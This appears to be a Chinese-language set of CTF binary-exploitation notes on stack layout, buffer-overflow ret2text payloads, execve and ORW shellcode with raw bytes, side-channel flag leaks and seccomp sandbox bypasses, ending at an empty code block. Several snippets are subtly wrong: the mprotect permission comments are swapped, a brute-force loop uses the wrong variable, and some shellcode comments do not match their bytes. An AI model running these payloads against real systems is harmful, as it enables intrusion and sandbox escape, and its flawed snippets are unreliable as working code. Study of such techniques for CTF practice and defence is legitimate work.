
- 紧邻 ebp 的【stack frame pointer】保存父进程/函数的 ebp 地址
- 子函数的参数保存在父函数栈帧末尾,返回地址前的 arguments 中
函数调用栈
ebp:存储当前函数状态的基地址
esp:存储函数调用栈的栈顶地址
eip:存储即将执行的程序指令的地址
-
32位栈的三层嵌套调用演示:main -> func1 -> func2
-
arg1,2,3是func1函数的参数,但在main函数栈帧中
-
当局部变量是数组v[2]时,索引低的v[0]靠近rsp,地址更低,索引高的v[1]靠近rbp,地址更高
函数开头及结尾
1
2
3
4
5
6
7
|
push ebp
mov ebp, esp
leave
#等价于 mov esp, ebp 有局部变量的情况
# pop ebp
retn
#等价于 pop eip,实际没有该指令
|
压栈
- 被调用函数参数逆序压入栈内,esp→(arg1, arg2,…,argn)
- 将调用函数进行调用之后的下一条指令地址作为返回地址压入栈内,即调用函数的 eip 信息得以保存
- (call xxx)
- 将当前的ebp的值(调用函数的基地址)压入栈内,将ebp寄存器值更新为当前栈顶的地址,即ebp更新为被调用函数的基地址
- 被调用函数的局部变量压入栈内,只 esp 动
出栈
- 被调用函数局部变量栈内弹出,栈顶esp指向被调用函数的基地址ebp
- 基地址内存储的调用函数的基地址从栈内弹出到ebp寄存器中,调用函数的ebp得以恢复,栈顶esp指向返回地址
传参
-
系统调用syscall参数传递
- x86_32:参数小于等于6个,ebx,ecx,edx,esi,edi,ebp中;大于6个,全部参数放在一块连续内存区域,ebx保存指向该区域的指针,eax存系统调用号
- x86_64:参数小于等于6个,rdi,rsi,rdx,r10,r8,r9;大于6个,全部参数放在一块连续内存区域,rbx保存指向该区域的指针
- 使用
syscall,rax放每个system call函数对应的索引
-
函数function参数传递
- x86_32/x86:从右至左顺序压参数入栈,栈传递参数,eax存放返回值
- x86_64/amd64:参数少于7个时,从左到右:rdi,rsi,rdx,rcx,r8,r9中,大于7个,后面的从“右向左”放入栈中
OOB
Out-of-Bounds,包括数组越界、指针偏移、使用后释放UAF等
写后判断
通过该漏洞可以造成越界写内容,若arg_list在bss段可以借此越界改其他bss段上的变量
1
2
3
4
5
6
7
8
9
10
|
while ( 1 ){
next_args = strtok(0LL, " "); // 获取命令行输入参数遍历
if ( !next_args ) break;
if ( strlen(next_args) > 31 ){return -1;}
i = nargs++;
strcpy(&arg_list[32 * i], next_args); // 漏洞点: 先写入arg_list再判断是否大于10
}
if ( nargs <= 10 ){ return idx;}
else{return -1;}
|
调用越界
- 先任意写入system地址到bss段,尝试越界修改bss段中idx使得偏移调用system函数
arg_list也可尝试任意地址写入'/bin/sh'- 注意有时
p64(0xab)时使用replace(b'\x00', b'')或p64(0x123456781234)[:6]替换防止提前0截断
1
|
((void (__fastcall *)(char *))*(&funcs_list + 3 * idx))(arg_list);
|
地址泄露
read漏洞点
无canary时,下述代码泄露栈地址,构造payload=b'a'*0x30,接收48个a后会泄露出后续栈地址内容
1
2
3
|
char buf[48]; // [rsp+0h] [rbp-30h] BYREF
read(0, buf, 0x40uLL); // 末尾不为0则打印出后续内容
printf("%s", buf);
|
无截断泄露
1
2
3
4
5
|
len = read(0, input, size);
if( *(input+len-1) == '\n') // 最后一个值不传入\n
*(input+len-1)=0;
command_name = strtok(input, " ");
printf("%s", command_name); // 结尾无\0截断可泄露后续栈地址或进程基址或libc[_IO_2_1_stderr_]地址
|
栈溢出逻辑漏洞点
1
|
for(int i=0; i <= len; i++) // 循环i+1次
|
循环完后,使用循环变量造成越界
1
2
3
4
|
for(i=0; i < sizeof(buf); i++) {
...
}
buf[i] = 0; // off by null
|
ret2text
- 退栈过程,返回地址会传给eip,让溢出数据用攻击指令的地址覆盖返回地址
- 攻击指令的地址一般为用户中存在的后门函数地址,即已存在
- (考虑最简单情况canary并未保护,则stack frame pointer和局部变量之间没有canary的随机值)
漏洞点
1
2
|
char buffer[8]; // [esp+8h] [ebp-10h] 距离ebp 16字节, 距离esp 8字节 => 8字节缓冲区
gets(buffer);
|
32位
1
2
3
4
5
6
|
# 覆盖返回地址
payload = b'a'*padding + p32(execve_plt_addr) + p32(ret_addr) + p32(arg1) + p32(arg2) + p32(arg3)
# arg1:/bin/sh_addr
# arg2:argv[] = 0
# arg3:envp[] = 0
# ret_addr可随意填写, 指代execve函数执行后的返回地址
|
有后门函数:覆盖完缓冲区padding字节,覆盖ebp的值4字节,最后覆盖返回地址
1
2
|
payload = b'A' * padding + b'BBBB' + p32(backdoor_addr)
# 后门函数使用elf.symbols['函数名']
|
64位
可能会遇到RSP 16字节对齐问题,可以使用两种方法来达成目的:
- 将后门函数地址+1来跳过
push rbp调整rsp栈帧,前提是后门函数第一个指令为push rbp,指令长度1字节
- 在后门函数地址前加入
ret指令地址调整rsp栈帧
ret2shellcode
无后门函数且栈可执行时,使用ret2shellcode
shellcode汇编
1
2
3
4
5
6
7
8
|
.intel_syntax noprefix
.text
.globl _start
.type _start, @function
_start:
xxx
xxx
|
生成shellcode
1
2
|
gcc -c start.s -o start.o
ld -e _start -z noexecstack start.o -o start
|
可以在 shellcode数据库 寻找适合的shellcode
1
|
xchg edi, eax ; 交换两个寄存器值, 比 mov 机器码短
|
32位
21字节shellcode:
1
2
3
4
5
6
7
8
9
10
|
shellcode = asm("""
push 0x68732f
push 0x6e69622f
mov ebx,esp
xor ecx,ecx
xor edx,edx
push 11
pop eax
int 0x80
""")
|
无\x00截断,21字节
1
|
\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
|
41字节scanf可读取
1
|
\xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08\x04\x03\xcd\x80\xe8\xe0\xff\xff\xff/bin/sh
|
64位
22字节shellcode:
1
2
3
4
5
6
7
8
9
10
11
|
shellcode = asm("""
mov rbx, 0x68732f6e69622f
push rbx
push rsp
pop rdi
xor esi,esi
xor edx,edx
push 0x3b
pop rax
syscall
""")
|
23字节shellcode:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05
shellcode = b"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"
xor esi, esi ; 将寄存器 esi 清零 \x31\xf6
mov rbx, 0x68732f2f6e69622f ; 将字符串 "/bin//sh" 存入寄存器 rbx
push 0x54 ; 将字符串 "/bin//sh" 压入栈中
push 0x53 ; \x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68
push rbx ; 将字符串 "/bin//sh" 压入栈中 \x56\x53\x54
pop rdi ; 将栈顶元素弹出并存入寄存器 rdi \x5f
push 0x3b ; 将系统调用号(sys_execve)压入栈中 \x6a\x3b
pop rax ; 将栈顶元素弹出并存入寄存器 rax \x58
xor edx, edx ; 将寄存器 edx 清零 \x31\xd2
syscall ; 执行系统调用 \x0f\x05
|
无\x00截断且scanf可读,22字节
1
|
\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05
|
栈上shellcode
漏洞点
1
2
3
|
char buf; // [esp+0h] [ebp-88h]
read(0, &buf, 0x100u);
((void)buf)(arg1); // 执行shellcode
|
先将shellcode写入栈缓冲区,然后篡改返回地址为手动传入的shellcode所在缓冲区地址
1
2
3
|
payload = shellcode + b'\x90' * (0x88 + 0x4 - len(shellcode)) + p32(buf_addr) # 填充
# buf_addr即shellcode地址
# \x90: Nop
|
-
由于the NX bits保护措施,栈缓冲区不可执行
-
改为向bss缓冲区(默认可执行)或向堆缓冲区写入shellcode并使用mprotect赋予其可执行权限
-
修改某地址为可执行后可以通过rop构造call rax/rdi中存储的该地址来执行
-
1
|
payload = p64(pop_rax_ret_addr) + p64(rw_memory) + p64(call_rax_addr)
|
1
2
|
mprotect(&GLOBAL_OFFSET_TABLE_, size, 7);
// 将全局偏移表所在的size大小的内存区域的权限设置为可读、可写和可执行
|
mprotect:修改一段指定内存区域的保护属性,绕过NX
1
2
3
4
5
|
#include <unistd.h>
#include <sys/mmap.h>
int mprotect(const void *start, size_t len, int prot); // start开始长度len的内存区保护属性改为prot指定值
// 可用“|”将几个属性合起来使用, 指定内存区间必须包含整个内存页(4K) 成功返回0, 失败返回-1
// PROT_READ:内容可写; PROT_WRITE:内容可读; PROT_EXEC:可执行; PROT_NONE:内容不可访问
|
payload构造时
1
2
|
# start位置通过下列操作对齐
buf_addr & ~0xFFF
|
bss段上shellcode
1
2
3
4
5
|
char s; // [esp+1Ch] [ebp-64h]
gets(&s);
strncpy(buf2, &s, 0x64u); //buf2为未初始化的全局变量,在bss中
//复制字符串,从s指向的地址复制0x64u的字符数到buf2中
|
| return address 0x4 |
|
| previous ebp 0x4 |
ebp |
| s 0x64 |
|
|
esp |
- 而IDA有的时候不可靠,需要依靠gdb动态调试判断真实的buf与ebp之间的距离
- 构造的payload使用gets函数覆盖s,ebp和返回地址,返回地址覆盖为shellcode地址,shellcode由strncpy函数从s中复制到bss段中的buf2中;于是返回地址覆盖为buf2中shellcode地址。
- 输入同样的exp后执行失败,由于高版本linux中程序bss段不再默认可执行导致出错,查看方法:
- gdb中vmmap找到对应的bss段,buf2地址为0x804a080,不可执行


由于服务器一定开启了ASLR,所以返回地址并不一定得覆盖为shellcode地址,因为不能确定所以需要使用【Nop滑梯】
shellcode技巧
① 当前方执行完read函数就执行shellcode,且此时输入极少
1
2
3
4
5
6
7
8
|
read(0, (void *)0x20240000, 0xDuLL);
mov edx, 0Dh ; nbytes
mov esi, 20240000h ; buf
mov edi, 0 ; fd
call _read
MEMORY[0xdead]();
... // esi和edi未被改变
call rdx
|
可以输入以下绕过:
1
2
3
4
|
bypass = asm("""
mov rdx, 0x1000
syscall ; 再次read系统调用再送入一次shellcode执行
""")
|
② 可见字符Shellcode
1
|
if ( buf[i] <= 31 || buf[i] == 127 ) // 仅允许输入可见字符的Shellcode
|
使用工具AE64
1
2
3
4
5
6
7
8
9
10
11
|
from ae64 import AE64
s = shellcraft # 使用ORW
shellcode = s.open('./flag')
shellcode += s.read(3,0x20240000,30)
shellcode += s.write(1,0x20240000,30)
ss = AE64().encode(asm(shellcode),'rdx',0,'fast')
# arg: shellcode, 寄存器: call rdx, 偏移, 策略:fast or small
print(ss)
|
1
2
3
4
5
6
|
// 测试
int main(){
char shellcode[]="visible_shellcode";
void(*run)()=(void(*)())shellcode; //run函数指针,无参无返回值; 将shellcode转换为函数指针
run();
}
|
③ 侧信道攻击
- 传入极少字节shellcode,已知rdi寄存器存放泄露内容flag或已通过open与read读到rdi或rsp中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
flag = b''
i = 0
j = string.printable
while True:
for k in j:
try:
io = process("./elf")
payload = f"""
xor byte ptr [rdi+{i}], {j}
jz $
"""
shellcode = asm(payload) # 6字节
io.send(shellcode)
io.recv(timeout=1) # 若猜测正确程序卡死
print(f"idx: {i}, try: {j}--yes")
flag+=str(chr(j))
print(flag)
io.close()
break
except EOFError:
io.close() # 猜测错误则EOF跳出
continue
|
seccomp设置关闭了输出流,或白名单形式禁用了输出系统调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
def check(i, c):
shellcode = asm("""
mov dl, [rsp + {}] # 字节爆破, flag已读到rsp中,即栈顶
cmp dl, {}
jbe $ # 小于等于跳转
""".format(i, c))
p.send(shellcode)
try:
p.recv(timeout=1) # 未结束无输出超时不触发异常
p.kill()
return True
except KeyboardInterrupt:
exit(0)
except:
p.close() # 若进程已结束触发异常
return False
i = 0
flag = ''
while True:
l = 0x20
r = 0x7f
while l < r:
m = (l + r) // 2 # 二分查找
if check(i, m): # flag <= m
r = m
else: # m <= flag
l = m + 1
flag += chr(l)
log.info(flag)
i += 1
|
④ 编译绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
# 禁用: [A-Za-z],"#","*","[","]","/","="; "{"和"}"数量各为1
# 可包含: "_() {"
src_path = "test.c"
with open(src_path, "w") as file:
file.write(input_code)
# kali中成功编译
returncode = subprocess.call(["gcc", "-B/usr/bin", "-Wl,--entry=_" ,"-nostartfiles", "-w", "-O0", "-o", "test", src_path], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
# -B/usr/bin 查找可执行文件、库和头文件的路径
# -Wl,--entry=_ 传递给链接器, 入口从_开始
# -nostartfiles 不运行标准初始化操作, 用于编写内核或固件等系统软件
# -w不显示警告信息 -O0不进行任何优化
compiled_path = os.path.join(os.getcwd(), "test")
subprocess.run([compiled_path])
|
实际调试发现gcc -nostartfiles -o test source.c即可达成效果,构造payload
1
2
|
_() {(&_ + 41)(1852400175,0,0,6845231);_(19701566652744);_(81265623368);_(81258304599);_(5561986562150);}
// &_: 函数的地址
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
_() {
// <_> push rbp
// <_+1> mov rbp, rsp
(&_ + 41)(1852400175,0,0,6845231); // 将/bin/sh分别装入rdi和rcx
// <_+4> lea r8, [rip + 1eh] 0x1e+11=41
// <_+11> mov ecx, 68732fh ;"/sh"
// <_+16> mov edx, 0
// <_+21> mov esi, 0
// <_+26> mov edi, 6e69622fh;"/bin"
// <_+31> mov eax, 0
// <_+36> call r8
_(19701566652744); // 0x11eb20e1c148
// <_+41> shl rcx, 20h rcx:0x68732f00000000 48 c1 e1 20
// <_+45> jmp $+19; _+64 eb 11
_(81265623368); // 0x12ebcf0148
// <_+64> add rdi, rcx rdi:0x68732f6e69622f '/bin/sh' 48 01 cf
// <_+67> jmp $+20; _+87 eb 12
_(81258304599); // 0x12eb5f5457
// <_+87> push rdi 将/bin/sh推入栈顶 57
// <_+88> push rsp 将栈顶地址(/bin/sh地址)推入栈顶 54
// <_+89> pop rdi rdi存/bin/sh地址 5f
// <_+90> jmp $+20; _+110 eb 12
_(5561986562150); // 0x50f003bb866
// <_+110> mov ax, 3bh 66 b8 3b 00
// <_+114> syscall 0f 05
}
|
⑤ shmget, shmat
共享内存相关系统调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
/*
创建共享内存
size: 大小四舍五入到PAGE_SIZE的倍数
shmflg: 权限标志 设置777
ret: 返回共享内存的标识
*/
int shmget(key_t key, size_t size, int shmflg);
/*
共享内存创建无法被任何进程访问,shmat用来启动对该共享内存的访问,将其连接到当前进程地址空间
shm_id: shmget返回的标识
shm_addr: 指定当前进程中地址位置,空标识系统选择
shmflg: 标志位,可执行位SHM_EXEC:0x8000, #include <sys/shm.h>输出获取其值
ret: 成功返回指向共享内存指针,失败返回-1
*/
void *shmat(int shm_id, const void *shm_addr, int shmflg);
|
- 清除了所有寄存器包括fs/gs,常用寄存器均为垃圾数据,shellcode限制长度
- seccomp禁用
mmap/mprotect/brk/execve/execveat,使用共享内存syscall可以分多段利用
- 需要保证shm_id正确对应新申请出的共享内存,初始从0开始,可通过
ipcs -m查看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
# size:15
shell1 = asm(\
"""
shl eax, 28 ; 清空eax
jo $-0x30 ; 返回前段代码执行一系列操作将其余寄存器置0(省略)
mov al, 0x1d /* shmget */
inc esi
mov dx, 0777
syscall
""")
# size:15
shell2 = asm(\
"""
shl eax, 28
jo $-0x30
mov dh, 0x80 ; SHM_EXEC
mov al, 0x1e /* shmat */
syscall
xchg rsi, rax /* SYS_read 交换rsi和rax的值*/
syscall
""")
# size:13
shell3 = asm(\
"""
shl eax, 28
jo $-0x30
mov dh, 0x80
mov al, 0x1e /* shmat */
syscall
jmp rax ; 进入shell_main执行
"""
)
# orw
shell_main = asm(\
f"""
lea rsp, [rip + 0x800]
mov r8, rsp
add r8, 0x200
{shellcraft.open("/flag", 0)}
{shellcraft.read("rax", "r8", 0x100)}
{shellcraft.write(1, "r8", 0x100)}
""")
send(shell1)
send(shell2)
send(shell_main)
send(shell3)
|
orw bypass
Open syscall shellcode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
# open调用 21字节 ret会进入0x67616c66出错
context(arch="amd64")
shellcode = asm("""
mov rdi, 0x67616c66 /* 'flag'*/
push rdi
mov rdi, rsp
xor esi, esi /* O_RDONLY = 0 */
mov eax, 0x2
syscall
ret
""")
# open调用 21字节 ret 会返回源程序
shellcode2 = asm("""
lea rdi, [rip+flag]
xor esi, esi /* O_RDONLY = 0 */
mov eax, 0x2 /* open syscall */
syscall
ret /* 为了返回源程序 */
flag: .ascii "flag"
""") # 使用该情况要注意shellcode前后影响因素,flag后加入b'\x00'及前方加入b'\x90'(nop)
|
ORW
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
addr = 0xdead
flag_addr = addr + 0x100 # flag硬写入内存中
shellcode = f"""
mov rax, 2
mov rdi, {flag_addr}
mov rsi, 0
syscall
xor rax, rax
mov rdi, 3
mov rsi, {flag_addr}
mov rdx, 0x40
syscall
mov rax, 1
mov rdi, 1
syscall
"""
pay = b'\x90'*0x10 + asm(shellcode) # 第二次读需要重新覆盖前面0x10地址
payload = pay.ljust(0x100, b'\x90') + b'/flag\x00\x00\x00'
# 可能需要gdb微调在前后加\x00或\x90使刚好对应地址读取flag而不是flagxx
|
通过ROP使用orw读flag操作
1
2
3
4
5
|
read(0,free_hook,4) //需要输入flag,替代free_hook地址
//栈:pop_rdi_ret 0 pop_rsi_ret free_hook_addr pop_rdx_ret 4 read_addr
open(free_hook,0) //打开flag
read(3,free_hook,100) //读flag
puts(free_hook) //输出flag
|
读flag到某个地方
libc.['environ'],是libc存储的栈地址libc的bss段,将libc放入IDA中查看即可__free_hook ,__free_hook是全局变量,可直接被修改
其余绕过
① 禁用 SYS_open ,用 SYS_openat 代替
1
2
3
4
5
6
|
/*
# define __NR_openat 257 rax
# define AT_FDCWD -100 rdi
# define O_RDONLY 00 rdx
*/
int fd = syscall(__NR_openat, AT_FDCWD, "flag", O_RDONLY);
|
libc中的open函数底层实现调用的是openat系统调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
/* Open FILE with access OFLAG. If O_CREAT or O_TMPFILE is in OFLAG,
a third argument is the file protection. */
int __libc_open64(const char *file, int oflag, ...) {
int mode = 0;
if (__OPEN_NEEDS_MODE(oflag)) {
va_list arg;
va_start(arg, oflag);
mode = va_arg(arg, int);
va_end(arg);
}
return SYSCALL_CANCEL(openat, AT_FDCWD, file, oflag | EXTRA_OPEN_FLAGS, mode);
}
|
② strlen获取shellcode长度,可采取\x00开头的指令截断绕过长度判断
-
1
2
3
4
5
6
7
|
00 40 00 add BYTE PTR [rax+0x0], al
00 41 00 add BYTE PTR [rcx+0x0], al
00 42 00 add BYTE PTR [rdx+0x0], al
00 43 00 add BYTE PTR [rbx+0x0], al
00 45 00 add BYTE PTR [rbp+0x0], al
00 46 00 add BYTE PTR [rsi+0x0], al
00 47 00 add BYTE PTR [rdi+0x0], al
|
③ 4字节系统调用号绕过
当所有可利用系统调用号被禁了,但由于无判断sys_number >= 0x40000000的情况,因此可以通过0x40000000|sys_number来绕过,sys_number为64位的系统调用号
④ 沙箱缺少对架构的判断
- 白名单只允许
read, write, brk, mprotect, fstat函数,64位下fstat调用号与32位下open调用号相同
- 可以切换到32位下调用
open系统通过调用,x86架构的CPU根据CS段寄存器对应的段描述符中的属性确定访问指令是32还是64位
- 32位CS为0x23,64位CS为0x33
- rdi寄存器需要指向shellcode地址,shellcode地址需要小于0x100000000,rsp 需要小于 0x100000000
- 下为shellcode内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
# 切换到32位
payload1 = '''
mov rsp, 0x404000+0x500 # 地址位于中间, 不超过4字节
mov r8, 0x23
shl r8, 0x20 # 0x23进入高32位下
mov rax, rdi # 赋给rax shellcode地址
add rax, 0x1e # payload1的长度, rax指向payload2起始地址
or rax, r8 # rax高32位为0x23,低32位为payload2起始地址
push rax
retf # 读取栈上前8字节,低4字节作为跳转地址,高4字节作为新的CS
'''
shellcode += asm(payload1, arch='amd64', bits=64)
info("shellcode1: " + hex(len(asm(payload1, arch='amd64', bits=64)))) # 0x1e
payload2 = '''
mov edx, eax # payload2起始地址
push 0x1010101
xor dword ptr [esp], 0x1016660 # 得到0x6761:ga
push 0x6c662f2e # lf/.
# ./flag
mov ebx, esp # ./flag 字符串地址
xor ecx, ecx
mov eax, 5
int 0x80 # open('./flag', 0)
push 0x33
add edx, 0x25 # payload2长度
push edx # 高32位为0x33,低32位为payload3起始地址
retf
'''
shellcode += asm(payload2, arch='i386', bits=32)
info("shellcode2: " + hex(len(asm(payload2, arch='i386', bits=32))))
payload3 = '''
mov rdi,rax # 3
mov rsi,rsp # rsp为flag字符串地址
mov edx,0x100
xor eax,eax
syscall # read(3, addr, 0x100)
mov edi,1
mov rsi,rsp
push 1
pop rax
syscall # write(1, addr, 0x100)
'''
shellcode += asm(payload3, arch='amd64', bits=64)
|
⑤ close 绕过 fd 参数检查
1
2
3
4
5
|
rop += p64(elf.search(asm('pop rax; ret;'), executable=True).__next__())
rop += p64(3)
rop += p64(elf.search(asm('pop rdi; ret;'), executable=True).__next__())
rop += p64(0)
rop += p64(elf.search(asm('syscall; ret;'), executable=True).__next__()) # close
|
64位
ORW_ROP,栈迁移到写入rop的地址
1
2
3
4
|
payload += p64(pop_rdi)+p64(flag_addr)+p64(pop_rsi)+p64(0)+p64(libc.sym['open'])
payload += p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(flag_addr)+p64(pop_rdx)+p64(0x100)+p64(libc.sym['read'])
payload += p64(pop_rdi)+p64(flag_addr)+p64(libc.sym['puts'])
#payload += p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(flag_addr)+p64(pop_rdx)+p64(0x100)+p64(libc.sym['write'])
|
32位
外平栈:函数开头push了函数参数参数导致栈发生改变,函数外通过pop arg; pop arg; ret或add esp, xxh等指令平衡栈——Linux
内平栈:函数内结尾通过pop arg; pop arg; ret或add esp, xxh等指令平衡栈
1
2
3
4
5
6
7
8
9
10
11
12
|
# 利用rop row
rop += p32(libc.sym['open'])
rop += p32(libc.search(asm('pop ebx; pop esi; ret;'), executable=True).__next__()) # 平衡栈
rop += p32(flag_addr) # open arg1
rop += p32(0) # open arg2
rop += p32(libc.sym['read'])
rop += p32(libc.sym['puts'])
rop += p32(3) # read arg1
rop += p32(buf_addr) # read arg2 and puts arg1
rop += p32(0x100) # read arg3
rop += rop.ljust(0x100, b'\x00')
rop += b"./flag\x00"
|
沙箱绕过
Seccomp
Sandbox,限制execve导致不能使用onegadget和system调用,一般两种方式开启沙箱
PR_SET_SECCOMP是linux内核提供的一种机制,限制进程可执行的系统调用,可通过prctl()系统调用设置(可以通过PR_SET_SECCOMP设置进程的seccomp过滤器或PR_SET_NO_NEW_PRIVS设置进程的no_new_privs标志- seccomp过滤器通过BPF(Berkeley Packet Filter)程序实现,可以过滤进程所发起的系统调用并限制;seccomp过滤器只在进程启动时设置,一旦设置不可修改
PR_SET_NO_NEW_PRIVS标志可禁止进程获取更高权限,防止进程提权
编写沙箱规则保存在rule文件中
1
2
3
4
5
6
7
8
9
|
A = arch
A == ARCH_X86_64 ? next : kill
A = sys_number
A >= 0x40000000 ? kill : next
A == execve ? kill : allow
allow:
return ALLOW
kill:
return KILL
|
通过seccomp-tools将规则转换为可被PR_SET_SECCOMP识别的规则
1
2
3
4
5
6
7
8
9
10
11
|
$ seccomp-tools asm rule -a amd64 -f raw | hexdump
$ seccomp-tools asm rule -a amd64 -f raw | seccomp-tools disasm -
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x04 0xc000003e if (A != ARCH_X86_64) goto 0006
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x02 0x00 0x40000000 if (A >= 0x40000000) goto 0006
0004: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0006
0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0006: 0x06 0x00 0x00 0x00000000 return KILL
|
将规则应用于C程序中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
